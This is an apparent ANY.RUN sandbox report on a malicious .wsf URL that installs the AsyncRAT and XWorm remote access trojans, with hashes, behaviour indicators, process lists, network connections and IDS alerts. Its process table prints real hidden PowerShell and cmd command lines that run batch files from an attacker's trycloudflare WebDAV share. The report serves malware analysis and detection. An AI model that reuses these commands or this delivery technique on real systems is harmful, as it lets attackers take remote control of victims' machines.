


| URL: | https://waves-headset-qualify-rep.trycloudflare.com/32/fern.wsf |
| Full analysis: | https://app.any.run/tasks/3b07e231-dc37-42b5-be51-63a43471bd32 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 29, 2025, 12:46:49 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 3845EDDDBA9EA5FD4D9737E0D4005B45 |
| SHA1: | C9576C868FC4681FB8770DE2805896FCED1E3C34 |
| SHA256: | D4E73EF04E8DFB837819A02C900B0090CF8483DBBFDD6F55FC14AF871BF72BB4 |
| SSDEEP: | 3:N8VgB+NUM61cKmLmWD:2aENuKKmaWD |
MALICIOUS
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 6540)
Run PowerShell with an invisible window
- powershell.exe (PID: 856)
- powershell.exe (PID: 1324)
- powershell.exe (PID: 6540)
Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 8228)
Create files in the Startup directory
- powershell.exe (PID: 8448)
ASYNCRAT has been detected (SURICATA)
- notepad.exe (PID: 6576)
XWORM has been detected (SURICATA)
- notepad.exe (PID: 8488)
SUSPICIOUS
Remote file execution via WebDAV
- cmd.exe (PID: 7524)
- cmd.exe (PID: 7012)
- cmd.exe (PID: 1012)
- powershell.exe (PID: 856)
- cmd.exe (PID: 4892)
- cmd.exe (PID: 5260)
- cmd.exe (PID: 1532)
- powershell.exe (PID: 1324)
- cmd.exe (PID: 2908)
- powershell.exe (PID: 6540)
- cmd.exe (PID: 8228)
- cmd.exe (PID: 8388)
- net.exe (PID: 9000)
- net.exe (PID: 8560)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1012)
- cmd.exe (PID: 6040)
- cmd.exe (PID: 5260)
- cmd.exe (PID: 2240)
- cmd.exe (PID: 1532)
- cmd.exe (PID: 2908)
- cmd.exe (PID: 8388)
- cmd.exe (PID: 8228)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 6540)
- cmd.exe (PID: 7524)
- cmd.exe (PID: 2908)
- cmd.exe (PID: 7012)
- cmd.exe (PID: 4892)
- powershell.exe (PID: 856)
- powershell.exe (PID: 6540)
- powershell.exe (PID: 1324)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6540)
Executing commands from a ".bat" file
- wscript.exe (PID: 6540)
- cmd.exe (PID: 7524)
- cmd.exe (PID: 7012)
- cmd.exe (PID: 4892)
- powershell.exe (PID: 856)
- powershell.exe (PID: 1324)
- powershell.exe (PID: 6540)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 668)
Abuses WebDav for code execution
- svchost.exe (PID: 668)
Application launched itself
- cmd.exe (PID: 7524)
- cmd.exe (PID: 2908)
- cmd.exe (PID: 7012)
- cmd.exe (PID: 4892)
Starts process via Powershell
- powershell.exe (PID: 856)
- powershell.exe (PID: 1324)
- powershell.exe (PID: 6540)
Hides command output
- cmd.exe (PID: 6040)
Downloads file from URI via Powershell
- powershell.exe (PID: 8448)
Starts NET.EXE to map network drives
- cmd.exe (PID: 8228)
- cmd.exe (PID: 2908)
The process drops C-runtime libraries
- svchost.exe (PID: 668)
- powershell.exe (PID: 6944)
- cmd.exe (PID: 8228)
Process drops legitimate windows executable
- cmd.exe (PID: 8228)
- powershell.exe (PID: 6944)
Executable content was dropped or overwritten
- powershell.exe (PID: 6944)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2908)
Process drops python dynamic module
- powershell.exe (PID: 6944)
The executable file from the user directory is run by the CMD process
- python.exe (PID: 616)
- python.exe (PID: 3008)
Connects to unusual port
- notepad.exe (PID: 8488)
- notepad.exe (PID: 6576)
Contacting a server suspected of hosting an CnC
- notepad.exe (PID: 6576)
- notepad.exe (PID: 8488)
INFO
Checks supported languages
- identity_helper.exe (PID: 2432)
Application launched itself
- msedge.exe (PID: 7536)
Reads Environment values
- identity_helper.exe (PID: 2432)
Reads the computer name
- identity_helper.exe (PID: 2432)
Reads Microsoft Office registry keys
- msedge.exe (PID: 7536)
Checks proxy server information
- cmd.exe (PID: 7012)
- net.exe (PID: 9000)
The sample compiled with english language support
- svchost.exe (PID: 668)
- cmd.exe (PID: 8228)
- powershell.exe (PID: 6944)
Python executable
- python.exe (PID: 616)
- python.exe (PID: 3008)
Manual execution by a user
- notepad.exe (PID: 6576)
- notepad.exe (PID: 8488)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
217
Monitored processes
81
Malicious processes
18
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | python "sor.py" | C:\Users\admin\Contacts\python.exe | — | cmd.exe | |||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Exit code: 0 Version: 3.13.3 Modules
| |||||||||||||||
| 668 | C:\WINDOWS\system32\svchost.exe -k LocalService -p -s WebClient | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: LOCAL SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 856 | powershell -WindowStyle Hidden -Command "Start-Process -FilePath '\\waves-headset-qualify-rep.trycloudflare.com@SSL\DavWWWRoot\coo.bat' -ArgumentList 'hidden' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1012 | C:\WINDOWS\system32\cmd.exe /K \\waves-headset-qualify-rep.trycloudflare.com@SSL\DavWWWRoot\coo.bat | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1184 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=13 --mojo-platform-channel-handle=5608 --field-trial-handle=2320,i,13279070520575429134,11420296663455620458,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1280 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=5184 --field-trial-handle=2320,i,13279070520575429134,11420296663455620458,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1324 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6756 --field-trial-handle=2320,i,13279070520575429134,11420296663455620458,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1324 | powershell -windowstyle hidden -command "Start-Process cmd -ArgumentList '/c \"\\waves-headset-qualify-rep.trycloudflare.com@SSL\DavWWWRoot\tree.bat\" hidden' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1532 | C:\WINDOWS\system32\cmd.exe /K \\waves-headset-qualify-rep.trycloudflare.com@SSL\DavWWWRoot\wu.bat | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
50 344
Read events
50 315
Write events
29
Delete events
0
Modification events
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 77BEB67A80922F00 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: BA55BF7A80922F00 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197190 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {48BBDC58-3E4A-4C19-9326-3B3B6AE561F9} | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197190 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {B0695A31-EB3B-499A-BB12-1E1DD5A21185} | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\Clients\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\Commands\on-logon-autolaunch |
| Operation: | write | Name: | Enabled |
Value: 0 | |||
Executable files
37
Suspicious files
214
Text files
66
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10c371.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10c390.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10c3de.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10c3de.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10c3de.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
57
DNS requests
48
Threats
36
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5048 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5048 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
7536 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7884 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7884 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7884 | msedge.exe | 150.171.29.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7884 | msedge.exe | 104.16.231.132:443 | waves-headset-qualify-rep.trycloudflare.com | CLOUDFLARENET | — | whitelisted |
7884 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| whitelisted |
waves-headset-qualify-rep.trycloudflare.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
clients2.googleusercontent.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7884 | msedge.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
7884 | msedge.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
7884 | msedge.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
7884 | msedge.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
7884 | msedge.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
7884 | msedge.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
7884 | msedge.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
7884 | msedge.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |